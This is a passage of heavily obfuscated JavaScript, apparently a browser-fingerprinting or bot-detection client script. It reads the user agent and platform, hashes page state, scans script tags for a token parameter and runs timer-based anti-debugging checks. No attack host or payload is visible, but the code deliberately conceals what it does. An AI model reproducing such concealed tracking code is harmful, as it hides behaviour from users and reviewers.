Z','kcnNu','GNGlJ','bOPNL','auyuP','split','2344760RhLujw','N1os','FskZg','LCSuW','uf4','y8ko','hRSlX','KmOl','jwDTG','charAt','KyaNL','UV52','gKC#','%sMR','rHOac','jNzZr','x8kouCoUW6uw','UxIh','qWzWO','BVOdp','LfjPb','cb@^','nWxYW','krpV','nsfSz','yKhdI','yhlyu','WRPfya','@ET#','dwQKJ','TjpMW','uNLgu','^tP@','arPY','QP&a','^&a9','osmFR','wzWre','mxqr','RjcUU','lwdoM','StwoN','khgVq','tDwAz','OmV5','wOqVc','wQVyX','WOFcQgbTWObGWP1LW7GkxHVdRSoDW7JcLNJdNX40','QKYbw','0mEu','QIaLG','bA!E','WR9dW7JcUIKPcfPIW6aCC2qkeCkjzSo0','oqcsN','WJwzC','Ohanv','rIAbB','bceUu','rMZNi','WPTyl8kqWObTW7mjWQtdQW','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','kNNJy','TSpPp','Fo5t','wCorDYPXwCkqW5NcSSoj','ysOmI','QYyk','DSkfWP3dIrNdMK0n','KDLhY','ynTpf','J#gj','YBVPV','CCoyF8k2W4pdKmoNjbZcHrVdRZxdMsqdWQabW5hcQmkABG','PLUJ','MUkIx','7x72','lFUZh','R7t5','RInyF','fbgMv','#dHd','sjjRr','pYyDi','2CxH','kIbTx','kyDSr','ACTzs','PRsVS','3L%7','652KSSYmP','zXZt','eSryU','1890PADFOC','gPter','07%p','bbafu','dNuUv','Dokrf','GtDal','WQxcHcpcTxOOWRqJkgO7WOJdOCkLW78','EZ^o','cIBKO','bJFbd','WQqlCqu','TDCok','EyBQh','tPxxD','Vniwk','uBOVl','QEvGU'];SB=function(){return Sg;};return SB();}Sj[Ss(0x41,SR(0x1e0))](function(){var Sg=SR,SF={'QEvGU':function(SJ,Sl){return SJ^Sl;},'jNMKa':function(SJ,Sl,SW){return SJ(Sl,SW);},'sgbNe':function(SJ,Sl,SW){return SJ(Sl,SW);},'igYGV':function(SJ,Sl,SW){return SJ(Sl,SW);},'axiSz':Sg(0x1e4),'rIAbB':function(SJ,Sl,SW){return SJ(Sl,SW);},'JEBqN':'sgxo','kNNJy':function(SJ,Sl){return SJ(Sl);},'dwQKJ':'QnoP','kyDSr':Sg(0x1d0),'Dokrf':function(SJ,Sl,SW){return SJ(Sl,SW);},'ZlOuJ':function(SJ,Sl){return SJ|Sl;},'qWzWO':function(SJ,Sl){return SJ<<Sl;},'tvCuD':function(SJ,Sl){return SJ&Sl;},'bceUu':'J#gj','wyord':function(SJ,Sl){return SJ+Sl;},'PRsVS':Sg(0x202),'wzWre':function(SJ,Sl,SW){return SJ(Sl,SW);},'mkdWu':function(SJ,Sl,SW){return SJ(Sl,SW);},'LfjPb':Sg(0x1f1),'dTLHJ':'@ET#','dLhNx':function(SJ,Sl){return SJ+Sl;},'hRSlX':Sg(0x20e),'dqsdM':Sg(0x1f2),'PwxpX':function(SJ,Sl,SW){return SJ(Sl,SW);},'sWlZO':'k2ck','cVZOW':function(SJ,Sl){return SJ+Sl;},'NDldf':function(SJ,Sl,SW){return SJ(Sl,SW);},'tDwAz':'QYyk'},SY,Sk,SK,Si,Sr,SZ,SP,SA;function SC(SJ,Sl,SW,Sq,SX){var Se=Sg,h0=SF[Se(0x153)](SW?0x1:0x0,SX),h1=[Sl,G[Ss(0x32,Se(0x1e4))](SJ),Sq[SF[Se(0x19f)](Ss,0x58,'490G')](0x10),h0[SF[Se(0x19f)](Ss,0x58,Se(0x163))](0x10),G[Ss(0x32,Se(0x1e4))](G[SF['sgbNe'](Ss,0x40,'IAEL')][SF[Se(0x18d)](Ss,0x53,Se(0x180))]),G[Ss(0x32,SF[Se(0x19e)])](G[SF[Se(0x207)](Ss,0x3f,'&Z6r')][Ss(0x4e,SF['JEBqN'])]),G[Ss(0x32,Se(0x1e4))](Sv[Ss(0x30,'UN9&')](B,B,B))];return SF['kNNJy'](SK,h1[Ss(0x2b,SF[Se(0x1ec)])](Ss(0x48,SF[Se(0x13b)])));}Sm=S0[Ss(0x54,Sg(0x18c))](Sm),Sm||(Sm=B),Sa||(Sa=B),SY=SF[Sg(0x1a9)](Ss,0x5f,SF[Sg(0x1e3)]),Sk=Sa!=null&&Sa!==B,SK=function(SJ){var Sl=Sg,SW,Sq,SX,Se,h0,h1,h2,h3,h4=B,h5=B,h6=0x0,h7=Sh[Ss(0x3e,Sl(0x140))][SF[Sl(0x147)](Ss,0x2c,Sl(0x1f0))],h8=h7;for(h3=SJ;h6<h3[Ss(0x36,'2CxH')];)Se=(SW=h3[Ss(0x5d,Sl(0x1c3))](h6++))>>0x2,h0=(0x3&SW)<<0x4|(Sq=h3[Ss(0x5d,Sl(0x1c3))](h6++))>>0x4,h1=SF['ZlOuJ'](SF[Sl(0x1e1)](0xf&Sq,0x2),(SX=h3[Ss(0x5d,Sl(0x1c3))](h6++))>>0x6),h2=SF[Sl(0x192)](0x3f,SX),G[Ss(0x4a,SF[Sl(0x208)])](Sq)?h1=h2=0x40:G[Ss(0x4a,Sl(0x215))](SX)&&(h2=0x40),h5=SF[Sl(0x1b0)](h5,h7[Ss(0x3a,SF[Sl(0x13d)])](Se))+h7[Ss(0x3a,Sl(0x202))](h0)+h7[Ss(0x3a,'bA!E')](h1)+h7[SF[Sl(0x1f4)](Ss,0x3a,'bA!E')](h2);return G[Ss(0x32,'cb@^')](h5);},Si=Sh[Ss(0x5c,Sg(0x21a))](),Si&&(Sh[Ss(0x42,Sg(0x1fb))]()?SY=SV(Si[Ss(0x59,Sg(0x154))]()):(Sr=Si[Ss(0x46,SF['dTLHJ'])]()?SF[Sg(0x171)](Si[SF['Dokrf'](Ss,0x44,'07%p')](),Sh[Ss(0x3e,Sg(0x140))][Ss(0x4d,Sg(0x188))])+Si[SF[Sg(0x207)](Ss,0x4b,SF[Sg(0x1d5)])]():SF['dLhNx'](Si[Ss(0x44,Sg(0x144))](),Si[Ss(0x4b,'Fo5t')]()),SY=S2[Ss(0x5e,SF['dqsdM'])](Sh[SF['jNMKa'](Ss,0x28,'SPSy')](),Sr))),SZ=Sh[Ss(0x2a,Sg(0x1b7))](),SP=Sh[SF[Sg(0x16b)](Ss,0x31,SF['sWlZO'])](),SA=SC(Sm,St,Sk,SP,SZ),SF[Sg(0x20c)](Sz,SF[Sg(0x15c)](SF[Sg(0x171)](SY+Ss(0x35,'krpV')+Sh[SF[Sg(0x18e)](Ss,0x23,'!%jt')]()[Ss(0x3b,Sg(0x187))](),Ss(0x34,Sg(0x19b))),SA)),new G[(Ss(0x5b,SF[Sg(0x1fa)]))](Sa)();});}function SN(){var St,Sm,Sa,SR=(function(){var Su,Ss,Sz,SB=G['document']['getElementsByTagName']('script');for(Su=0x0,Ss=SB['length'];Su<Ss;Su++)if(SB[Su]['src']!=null&&SB[Su]['src']['indexOf']('Fy8jBV29TqbpHFI')>-0x1)return Sz=SB[Su]['src']['indexOf']('?s='),Sz>-0x1?SB[Su]['src']['substring'](Sz+0x3):null;return null;}());(Sp['_']()||S2['F'](SR))&&(SO=Sh['D']['H'],St=Sp['_']()?Sp['_']():SR,Sm=function(){G['setTimeout'](function(){Sn(SI['q'](0x1),B,Sp['V']());},0xa);},Sa=function(){var Su;try{Su=S2['X'](G['JSON']['stringify'](Sh['K']()),Sh['G']())+B;}catch(Ss){}Su==null||St!=Su?Sm():G['setTimeout'](Sa,0x7d0);},G['setTimeout'](Sa,0x7d0));}G['h3RMd'+SE]&&G['h3RMd'+SE]['d'+SE]||(z=typeof Q,B=[]['join'](),Y='|',K=typeof Y,Z=typeof{},J=typeof Y['length'],W=typeof!z,S0={'T':function(St){return St!=null&&typeof St===Z&&S2['F'](St['stack'])&&S2['F'](St['message'])?G['btoa'](G['encodeURIComponent'](St['message']))+(St['stack']!=null?Y+G['btoa'](G['encodeURIComponent'](St['stack'])):B):St;}},S1=typeof S0['T'],S2=(function(){var St,Sm,Sa,SR,Su,Ss=function(){return+new G['Date']();},Sz=G['Object']['prototype']['toString']['call']([]),SB=G['Object']['prototype']['toString']['call']({}),Sg=G['Object']['prototype']['toString']['call'](B);function SF(){var SZ=Ss(),SP=G['Math']['random']()*0x7fffffff,SA=G['Math']['random']()*0x7fffffff,SC=(SZ^SP)+(SP<<0x7^SA)|0x0;return SC;}function SY(SZ){var SP,SA,SC,SJ,Sl=[];for(SP=0x0,SA=SZ['length'];SP<SA;SP++)SC=SZ['charCodeAt'](SP),SC<0x80?Sl['push'](SC):SC<0x800?(Sl['push'](0xc0|SC>>0x6),Sl['push'](0x80|SC&0x3f)):SC<0xd800||SC>=0xe000?(Sl['push'](0xe0|SC>>0xc),Sl['push'](0x80|SC>>0x6&0x3f),Sl['push'](0x80|SC&0x3f)):(SP++,SJ=((SC&0x3ff)<<0xa|SZ['charCodeAt'](SP)&0x3ff)+0x10000,Sl['push'](0xf0|SJ>>0x12),Sl['push'](0x80|SJ>>0xc&0x3f),Sl['push'](0x80|SJ>>0x6&0x3f),Sl['push'](0x80|SJ&0x3f));return Sl;}function Sk(SZ,SP){return SK(SY(SZ),SP);}function SK(SZ,SP){var SA,SC,SJ,Sl,SW,Sq,SX,Se=function(h0,h1){var h2=h0>>>0x10&0xffff,h3=h0&0xffff,h4=h1>>>0x10&0xffff,h5=h1&0xffff;return h3*h5+(h2*h5+h3*h4<<0x10>>>0x0)|0x0;};for(SP=SP||0x0,SA=SZ['length'],SC=0xcc9e2d51,SJ=0x1b873593,Sl=SP,SW=SA&~0x3,Sq=0x0;Sq<SW;Sq+=0x4)SX=SZ[Sq]|SZ[Sq+0x1]<<0x8|SZ[Sq+0x2]<<0x10|SZ[Sq+0x3]<<0x18,SX=Se(SX,SC),SX=SX<<0xf|SX>>>0x11,SX=Se(SX,SJ),Sl^=SX,Sl=Sl<<0xd|Sl>>>0x13,Sl=Se(Sl,0x5)+0xe6546b64|0x0;switch(SX=0x0,SA&0x3){case 0x3:SX^=SZ[SW+0x2]<<0x10;case 0x2:SX^=SZ[SW+0x1]<<0x8;case 0x1:SX^=SZ[SW],SX=Se(SX,SC),SX=SX<<0xf|SX>>>0x11,SX=Se(SX,SJ),Sl^=SX;}return Sl^=SA,Sl^=Sl>>>0x10,Sl=Se(Sl,0x85ebca6b),Sl^=Sl>>>0xd,Sl=Se(Sl,0xc2b2ae35),Sl^=Sl>>>0x10,Sl>>>0x0;}function Si(SZ,SP){var SA,SC;return SA=St(SZ)?Sk(SZ,SP):SK(SZ,SP),SC=(SA>>>0x0)['toString'](0x10)['toUpperCase'](),Sm(SC,0x8,'0');}function Sr(){var SZ=new G['Date'](Ss()),SP=Sm(SZ['getHours']()['toString'](),0x2,'0'),SA=Sm(SZ['getMinutes']()['toString'](),0x2,'0'),SC=Sm(SZ['getSeconds']()['toString'](),0x2,'0'),SJ=Sm(SZ['getMilliseconds']()['toString'](),0x3,'0'),Sl=SP+SA+SC+SJ,SW=G['parseInt'](Sl,0xa)['toString'](0x10);return SW;}return St=function(SZ){return SZ!=null&&G['Object']['prototype']['toString']['call'](SZ)===Sg;},Sm=function(SZ,SP,SA){var SC,SJ,Sl;if(SZ=G['String'](SZ),SA=SA==null?'\x20':G['String'](SA),SC=G['parseInt'](SP,0xa)||0x0,SZ['length']>=SC)return SZ;SJ=SC-SZ['length'],Sl=SA;while(Sl['length']<SJ)Sl+=Sl;return Sl['slice'](0x0,SJ)+SZ;},Sa=function(SZ){return G['Object']['prototype']['toString']['call'](SZ)['toLowerCase']()['indexOf']('function')!=-0x1;},SR=function(SZ){var SP,SA=SZ['split'](B),SC=SA['length'];for(SP=0x0;SP<SC;SP++)SA[SP]=G['String']['prototype']['charCodeAt']['call'](SA[SP],0x0);return G['Uint8Array']['from'](SA);},Su=function(SZ,SP){var SA,SC,SJ,Sl,SW=SR(SP),Sq=SW['length'],SX=0x0;for(SA=0x0,SC=SZ['length'];SA<SC;SA++){if(SA+Sq>SC)break;for(SJ=!0x0,Sl=0x0;Sl<Sq;Sl++)if(SZ[SA+Sl]!==SW[Sl]){SJ=!0x1;break;}if(SJ){SX=SA;break;}}return SX;},{'J':function(SZ){return SZ!=null&&G['Object']['prototype']['toString']['call'](SZ)===Sz;},'W':function(SZ){return SZ!=null&&G['Object']['prototype']['toString']['call'](SZ)===SB;},'F':St,'B':Sm,'Y':function(SZ){return SZ!=null&&G['Object']['prototype']['toString']['call'](SZ)['toLowerCase']()['indexOf']('formdata')!==-0x1;},'$':function(SZ){return SZ!=null&&G['Object']['prototype']['toString']['call'](SZ)['toLowerCase']()['indexOf']('urlsearchparams')!==-0x1;},'Z':Sa,'nn':SR,'tn':Su,'X':Si,'rn':Sk,'S':Sr,'en':function(SZ){var SP,SA,SC,SJ;if(typeof SZ!==Z)return SZ;if(S2['J'](SZ)){for(SP=[],SA=0x0,SC=SZ['length'];SA<SC;SA++)SP[SA]=this['en'](SZ[SA]);return SP;}for(SJ in(SP={},SZ))G['Object']['prototype']['hasOwnProperty']['call'](SZ,SJ)&&(SP[SJ]=this['en'](SZ[SJ]));return SP;},'un':Ss,'fn':SF,'cn':function(SZ,SP){var SA,SC,SJ=[];for(SA=0x0;SA<SZ;SA++)for(SJ[SA]=[],SC=0x0;SC<SP;SC++)SJ[SA][SC]=0x0;return SJ;},'an':function(SZ,SP,SA){var SC=SA>0x0?SA|0x0:0x0;return SZ['substring'](SC,SC+SP['length'])===SP;},'ln':function(SZ,SP,SA){return(SA===Q||SA>SZ['length'])&&(SA=SZ['length']),SZ['substring'](SA-SP['length'],SA)===SP;},'P':function(SZ,SP){return SP['indexOf']('https://')===0x0||SP['indexOf']('http://')===0x0?SP:(SZ['charAt'](SZ['length']-0x1)=='/'&&(SZ=SZ['substring'](0x0,SZ['length']-0x1)),SP['charAt']()=='/'&&(SP=SP['substring'](0x1)),SZ+'/'+SP);},'sn':function(SZ){var SP,SA;if(SZ==null||typeof SZ!==Z)return[];for(SA in(SP=[],SZ))G['Object']['prototype']['hasOwnProperty']['call'](SZ,SA)&&SP['push'](SA);return SP;},'hn':B};}()),S3=Sw,S4='RegExp'in G?G['RegExp']:Q,S5=B,S6=B,S7=B,S8='document'in G?G['document']:Q,S9='navigator'in G?G['navigator']:Q,SS='performance'in G?G['performance']:Q,S9&&'userAgent'in S9&&(S5=S9['userAgent']['toLowerCase']()),S9&&'appVersion'in S9&&(S6=S9['appVersion']['toLowerCase']()),S9&&'platform'in S9&&(S7=S9['platform']['toLowerCase']()),Sh=function St(Sm){var Sa=SR;(function(hv,hx){var hO=SR,hp=hv();while(!![]){try{var ho=-parseInt(hO(0x281))/0x1+parseInt(hO(0x245))/0x2+-parseInt(hO(0x2a0))/0x3+-parseInt(hO(0x24c))/0x4+-parseInt(hO(0x176))/0x5*(parseInt(hO(0x131))/0x6)+-parseInt(hO(0x11a))/0x7*(-parseInt(hO(0x157))/0x8)+-parseInt(hO(0xfa))/0x9*(-parseInt(hO(0x19d))/0xa);if(ho===hx)break;else hp['push'](hp['shift']());}catch(hD){hp['push'](hp['shift']());}}}(Su,0xefeda));function SR(hv,hx){var hO=Su();return SR=function(hp,ho){hp=hp-0xf9;var hD=hO[hp];return hD;},SR(hv,hx);}function Su(){var hv=['R&!1','WQlcVa','W6/cVG','WQeZ','length','VjgJd','Uxhlc','7GN6','rogzN','WQZcK8k0WOO','EziCj','RioQV','WPDY','KwJnQ','W5u','W66v','kdYj','YiMGa','jEtYY','onPm','Yh8F','aQJ5','kBdoz','WOhdUq','9xhoPMv','ba7dKmkkqt0','8z0O','EMgfq','Qejb','SnZIu','emoJ','vTFcU','YMuPY','WRRdMSoq','&2K6','vV0L','cFaf','g#mT','evfw','EgpWf','JqSYx','QDTdm','XhWwb','W6DC','IIMLR','kXrpJ','ZpcrI','shzQm','ikPYi','VMWjT','xc8l','kijp','VPIR','hfRNy','YNKOy','OwrAp','848330LQXvzg','ieKLk','WtfhJ','vwiCj','KuewS','tS2i','FFXVv','5N5V','uAUJ','nMZSw','W5XtWQOG','hMtJY','sEYhM','rCkM','DyOBk','CugBY','jSsdJ','fromCharCode','OITER','NTdBq','HIlUH','gYKJl','U#TV','533202LUmycX','WxVRe','PEfwK','WQm','HygfX','aIOot','ez6u','WPu','tNvO','&sEH','pdR&','Obqvs','cUxQb','uxdqM','KJRXa','JoDQs','prototype','YKmDV','UzINc','wktyk','zRSkB','W5yiW73cS8oxd1NcTepcNGyO','EJe','aokPV','WOavWOFdR8kN','iCkU','t2rb','ZUlBg','W6C','uaO','sd8','pporc','DLOkCSkkWP1omNq0ba','nmFe','Us&X','CXC','k#qP','EkXca','24LLFbbZ','ovEG','WQW','tCtjv','qtbWq','kolaj','W6/cHK7dOCk/WQLAWP3dOSobuSkls8oEEb0iWPSReG','Of4F','QpPEy','charAt','BI4','MAMp','gWeth','ByJJW','MfCOc','PcrnH','ZAzq','auASn','CTEHd','dxATR','GwUaS','2t65','BktQp','HTvTy','W7dcGSoIxci3qSkLwCkZCSo2WQtcS8oXW7FcO8kGWOhcVW','VdOe','zv8v','VNdWK','SoJ3','lZosd','mNBzf','35hNYDyH','sgcPd','alRt','Upinc','dsfKI','jBzp','myUNN','slice','yFiUb','XizCS','%w4M','dGBdU8kLWPCnWO7dOc0','W5PEWOBdGmko','mgyBC','qcPLW','WFsVH','KTrQZ','8nM5','TObN','igzWj','LrsnC','N32X','WRsCs','HGZu','nvCNI','rcBX','LaOnI','Hlf^','wBRJq','WPJcNq','rNZ2','I2zK','mfZZe','OzoyZ','WOHd','cSpEl','FWVz','split','ZzeK','36268800AYQBpi','kwGui','3U^7','x8kw','WRldQG','ptJTa','RxGAD','WOC','BkXTh','DcQSn','SSMC','A0z6','vjrPU','WOaK','XLiyA','WOxdQ8kNouPg','QinpP','XnoZA','xtG+W47cOYedxa','W4SG','cdBhI','GpPQm','bBvLY','wntnI','dSkUe8kIgCkxzSolaW','WOG','Ut2B','LMQda','WOdcRGKlW67dUY/dO8oaW6f/WPvcFxmwbmonDLiKWPJdQIxcShVdJvfOvGGKouNdUCkPxcqXvSkvCmkVmmoIa8oMWQ7cHqGgWP5wW6erW5rIW7fzW4tdPCk2WOH0hW','rmEE','ilRDN','moAYZ','eJXVu','KZcK','UFdYH','iZEGp','LsxuV','KQvLg','#&^G','ySkylSkCW4C','iCXwz','HdGuW','rJpEn','WRa','WQuvWQC2zSkkgHToWPa','pwi','cIjnb','ruiRU','JGzaa','W6BdVCo+W682AfCftWqWwG','RLroj','cr3V','#yb1','8%Jk','qLIAY','RNziJ','ll8f','kW%W','0x%f','qqe','21TQ','J0Qn','dE&W','PUMae','120U','yECmi','W4BcGq','lmFrp','Mzvb','uZFWP','EdK7WOHHsfe0lvOSWOVcMIJdTbDEqx9ZDSkIWPVcNxb6iSoAWQr2WRpdJuKLrmkJW7GMF0yMW4ywnhX0WP/cSG','OUgTa','M3Dw','YwxJC','WPBcLG','Xckgi','f8fG','W5C','ruDwY','tipQx','qWFdE','PBlSa','APaL','KmKEU','nbdg','WO8','oSoiWPpcMaVcOSkJh8o/W6CW','ygpdHmkx','exm','WQq','pLUFg','5|3|0|1|2|4','kIwwf','PDrGd','mCoRW4FdOcTfW4GisaPeWOC','SEonl','yYKuv','IsXr','sEmwD','X#gk','iCol','bjgCh','nInuY','JGny','wwQP','UtBsp','eSoP','Zwyrk','push','ekUS','tQU6','TeaaW','m8om','eHGxQ','qKTpq','tDGnD','FEoiB','WQuJW','EkqB','CViU','RzzbG','EaLnp','JLOj','zbYJE','NFkke','u80g','oZihq','ncye','GYKD','ztJUy','ZpiFH','hUQW','Kwmv','F^PP','MfFMU','W64J','ZnIlE','evV#','WOpcIq','PktFQ','TbLyq','ryliR','cShek','r8ot','ofspO','ZjFsz','shI4','i1#U','NX64','uDtt','UlElw','Z&uc','SZce','Pf1C','WOq','7W&n','xSTUN','MIf5','W6S','fBKH','xoEFr','AeoRH','ZjpmG','GVWmM','oPctN','WkAPf','W5BdS2u6W7RcI8kQ','cnvBU','2128876IwxpIR','W7FcQ8kmWRKoh8omW6OXW5i','maeho','uV%#','WPpcNG','j6nM','DDlf','7633916mdsPZz','MUgkD','cAPoi','ALGZo','PHUon','xntTp','HCVbX','mBNT','MwUSY','kdsSy','OmCVR','nVgLN','join','YYrzh','wkuVR','KNkSf','kcMqz','5kiY','charCodeAt','dW4H','aeSql','WP4s','wQOc','GSuoE','6upE','PfrRt','QNPrG','W7xdOq','yePMn','AixzN','GNGo','WRjU','AIsrZ','ztSfb','egPq','WOjE','tRPRJ','I8tP','NAzSX','V9@Z','sZeQF','WX@R','oSk7','WOtcIW','GpnVe','W7/dJG','fEIN','yNnNK','KIfiW','kCos','kkRhi','oBxNS','qbEDk','1415993pKmWvd','MDRtm','WR4y','zAEHT','WRBdLd8Zs8o2','UMGrU','tgNmY','Mroyd','E8oR','sPoH','Jehhb','W6/dG8keWPPWavHxWRhcSq','uxAo','omoL','FVTbc','W7hdIt8xW63dOSoXnXpdIaddRSkSW6dcO1xcJZfMqmk/rh5Zy8kkWOaUASoIrufxB8ozk8k2W5fMWRNdTIaYW6rMamk0qcNdLmoQzH3cVSotDmooudjJCCoNDtZdJq','kx4','BJNWz','W6ZcNCkSvW','OMUY','wYihECkhyvqNzmkrnXO','FM6j','taAdW','cFtyr','kqxQR','deCUA','heuFH','hXEbZ','PnFdi','mzr^','W4e','376803hXDIwW','shift','FK8','IlcZF','UBeQH','BEHFf','iS8P','m3Bj','W7C','KunSD','TYoXT','WQa','W4S','alHY','WWiYl','iorw','MROpg','sIXDb','xVXeK','!P6h','W6rcgMZdV1VcMSk7pIW','iWRiM','&ZTO','pfsBb','3Cbe','vWmpI','fSRQD','gvpKp'];Su=function(){return hv;};return Su();}var Ss=function(hv){var hx=SR,hO={'cdBhI':function(hV,hb){return hV+hb;},'nTRhD':hx(0x108),'AeoRH':function(hV,hb){return hV===hb;},'ztJUy':function(hV,hb){return hV-hb;},'JhVTc':function(hV,hb){return hV!==hb;},'Jehhb':function(hV,hb){return hV&hb;},'sfmIh':function(hV,hb){return hV-hb;},'deCUA':function(hV,hb){return hV+hb;},'KwJnQ':function(hV,hb){return hV%hb;},'LrsnC':function(hV,hb){return hV!==hb;},'zRSkB':hx(0x278),'QNPrG':hx(0x1f5),'cIjnb':'zc7cKKaLWPrE','ByJJW':'jaO','sEmwD':hx(0x1a4),'Upinc':hx(0x27d),'NFkke':hx(0x100),'OmCVR':hx(0x181),'RNziJ':hx(0x1f6),'iWRiM':hx(0x261),'CTEHd':hx(0x237),'PRGxB':hx(0x1a1),'qWFdE':hx(0x15d),'ZpcrI':hx(0x201),'GpPQm':hx(0x23b),'iCXwz':hx(0x1fb),'sbxQH':hx(0x1a0),'ofspO':hx(0x14e),'kkRhi':hx(0x249),'iZEny':hx(0x2ac),'GSuoE':'mhm','HdGuW':hx(0x26b),'MUgkD':'yZ3cGSkYpq3cLCo0W6pcVb9o','JZUSd':'W6aq','RioQV':hx(0x16f),'VMWjT':hx(0x293),'ruiRU':'WRFdRgnW','XnoZA':hx(0x207),'wIYXe':'A0GgAW','jmvZZ':hx(0x147),'NTdBq':hx(0x2ab),'ZUlBg':hx(0x291),'mUyMA':hx(0x227),'xVXeK':hx(0x2ca),'HzBxB':'WPHwd8kZWPVdUa','ahPzp':hx(0x198),'aokPV':hx(0x1c8),'rJpEn':'qmoC','TLLBi':'ygpdHmkx','WQuJW':hx(0x146),'xoEFr':hx(0x193),'AIsrZ':hx(0x297),'FEoiB':function(hV,hb){return hV===hb;},'yomoa':function(hV,hb){return hV+hb;},'UtBsp':function(hV,hb){return hV+hb;},'OUgTa':function(hV,hb){return hV+hb;},'nvCNI':function(hV,hb){return hV+hb;},'qKTpq':function(hV,hb){return hV+hb;},'jSsdJ':function(hV,hb){return hV+hb;},'KunSD':function(hV,hb){return hV+hb;},'vEidi':function(hV,hb){return hV+hb;},'GwUaS':function(hV,hb){return hV+hb;},'oZihq':function(hV,hb){return hV+hb;},'qtbWq':hx(0x139),'BktQp':function(hV,hb,hQ){return hV(hb,hQ);},'sEYhM':function(hV,hb,hQ){return hV(hb,hQ);},'MYqFP':'Mzvb','tipQx':hx(0x20b),'WFsVH':function(hV,hb,hQ){return hV(hb,hQ);},'igzWj':'KZcK','moAYZ':hx(0x23c),'PcrnH':hx(0x1b7),'rogzN':function(hV,hb,hQ){return hV(hb,hQ);},'PnFdi':hx(0x1a7),'hXEbZ':function(hV,hb,hQ){return hV(hb,hQ);},'dsfKI':function(hV,hb,hQ){return hV(hb,hQ);},'kwGui':hx(0x200),'OXWjx':hx(0x214),'yYKuv':function(hV,hb,hQ){return hV(hb,hQ);},'uLqex':hx(0x22f),'WxVRe':function(hV,hb,hQ){return hV(hb,hQ);},'yECmi':hx(0x14b),'UMGrU':hx(0x18d),'uZFWP':function(hV,hb,hQ){return hV(hb,hQ);},'WKehB':hx(0x21a),'cUxQb':function(hV,hb,hQ){return hV(hb,hQ);},'KLJcV':hx(0x2ad),'ZnIlE':function(hV,hb,hQ){return hV(hb,hQ);},'gWeth':function(hV,hb,hQ){return hV(hb,hQ);},'mNBzf':function(hV,hb,hQ){return hV(hb,hQ);},'heuFH':hx(0x24a)};function hp(hV){var hb=hx,hQ=[];for(var hT=0x0,hn=hV[hb(0x2c0)];hT<hn;hT++){hQ[hb(0x209)](String['fromCharCode'](hV[hb(0x160)](hT)[hb(0x25e)](0x0)*0x4+0x70-0x4));}return hQ[hb(0x258)]('');}var ho=0x0,hD=ho,hd=ho,hL=ho,hE=ho,hw,hU=ho,hf=ho,hy=0x3;function hc(hV,hb){var hQ=hx,hT={'LaOnI':function(hm,ha){return hm<ha;},'qcPLW':function(hm,ha){return hm%ha;},'tDGnD':function(hm,ha){return hm+ha;},'aIOot':function(hm,ha){return hm*ha;},'DcQSn':function(hm,ha){return hm%ha;},'CugBY':function(hm,ha){return hm%ha;},'yMpvA':function(hm,ha){var hR=SR;return hO[hR(0x28b)](hm,ha);},'WRsCs':function(hm,ha){return hO['sfmIh'](hm,ha);},'pDaeC':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='},hn=hb[hQ(0x17d)](hV,hV),hN=hM(),ht=function(hm){var ha=hQ;return hM[ha(0x141)][hM[ha(0x141)][hn][0x0]]=+new hM[(ha(0x141))][hn][0x16](),hN[hm];};return hc=function(hm,ha){var hR=hQ,hu={'oPctN':function(hi,hr,hZ){return hi(hr,hZ);},'JqSYx':hR(0x1f8),'QDTdm':function(hi,hr){return hi<hr;},'LyPhN':function(hi,hr){return hi%hr;},'tCtjv':function(hi,hr){return hO['cdBhI'](hi,hr);},'Xckgi':function(hi,hr){return hi^hr;},'myUNN':function(hi,hr){return hi(hr);},'VNdWK':hO['nTRhD']};hm=hm-0x21;var hs=ht(hm);if(hO[hR(0x23e)](hc[hn],undefined)){if(hR(0x2a4)==='UBeQH'){var hz=hM[hR(0x141)][hn];hU=!hU?(--hy,0x1):hU,hE=!hE?(--hy,(hz[0x19](hz[0x12],hz[0x2a])[hz[0x25]][hz[0x2a]]+hn)[hz[0x26]](0x9)-0x28):hE,hf=!hf?(--hy,hO[hR(0x21e)]((hc+SW)[hz[0x26]](hL+0xf),0xa)):hf;var hB=hN[hz[0x21]],hg=function(hi){var hr=hR,hZ={'YwxJC':function(H1,H2){var H3=SR;return hT[H3(0x190)](H1,H2);},'kBdoz':hr(0x26d)};if(hr(0x1b8)!==hr(0x1bb)){for(var hP,hA,hC=hn,hJ=hn,hl=hC+hg,hW=0x0,hq=0x0,hX=(function(){var H1=hr,H2={'BEHFf':hZ[H1(0x2d2)],'IlcZF':function(H3,H4){return H3!=H4;},'uZTJA':function(H3,H4){return H3%H4;}};return++hD,hD%hB?hD:(function(){var H3=H1;return hd=hD,hL++,(hc+hC)[hz[0x26]](hL+0xf)-0xa!=0x0&&hZ[H3(0x1e6)](+new hz[0x16]()-hM[H3(0x141)][hz[0x0]],hB*0xe)?(hB=!hU||!hE||!hf?hD:hB,(function(){var H4=H3,H5={'IRRTT':H4(0x122)};return H2[H4(0x2a5)]===H4(0x26d)?H2[H4(0x2a3)]((hz[0x19](hz[0x12],hz[0x2a])[hz[0x25]][hz[0x2a]]+hn)[hz[0x26]](0x9)-0x28,0x0)?(hB=hy?hD:hB,hD):hz[0x2c](H2['uZTJA'](hD,hB)):_0x2e184e[_0xf85825[_0x3b2848(0x99,H5['IRRTT'])]];}())):hz[0x2c](hB-hN[hz[0x21]]);}());}());hA=hi[hr(0x160)](hq++);~hA&&(hP=hW%(!hX?hX:hT[hr(0x184)](hT[hr(0x210)](hd,hB-0x87),hB))?hT[hr(0x136)]((!hX?hX:(hd+(hB-0x83))%hB)*(!hX?hX:(hd+(hB-0x83))%hB),hP)+hA:hA,hT[hr(0x184)](hW++,!hX?hX:hT[hr(0x1a6)](hd+(hB-0x87),hB)))&&(hC+=hl[hz[0x26]](hq+(!hX?hX:(hd+(hB-0x81))%hB))-(!hX?hX:(hd+(hB-0x81))%hB)!=(!hX?hX:hT[hr(0x129)](hd+(hB-0x8b),hB))&&hX?hz[0x15](0xff&hP>>hT['yMpvA'](-(!hX?hX:(hd+hT[hr(0x18c)](hB,0x89))%hB)*hW,!hX?hX:(hd+(hB-0x85))%hB)):hz[0x2c](hW))){hA=hT['pDaeC'][hz[0x20]](hX?hA:!hX?hX:(hd+(hB-0x81))%hB);}for(var he=0x0,H0=hC[hz[0x21]];he<H0;he++){hJ+=hz[0x2b]+(hz[0x24]+hC[hz[0x26]](he)[hz[0x22]](0x10))[hr(0x17d)](-0x2);}return hz[0xe](hJ);}else return 